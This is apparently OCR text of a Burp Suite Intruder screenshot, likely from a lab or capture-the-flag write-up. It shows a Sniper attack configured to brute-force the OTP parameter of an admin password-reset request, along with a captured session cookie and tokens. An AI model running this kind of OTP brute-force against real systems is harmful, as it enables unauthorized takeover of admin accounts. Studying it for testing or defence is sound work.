 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /reset_password/admin.php?otp §556§ HTTP/1.1
2 Host: 65.0.30.247
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://65.0.30.247/reset_password/admin.php?otp=558
8 Connection: close
9 Cookie: PHPSESSID=ldvpjum6oea722h2qosilrvmr2; key=F958CFD5-7D5D-D82A-1FCE-B9B78E39CB8A; X-XSRF-TOKEN=
9480f89d70bef3be752ea6c193e05be791f2a7bfe950811dd667a2788f08766d
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh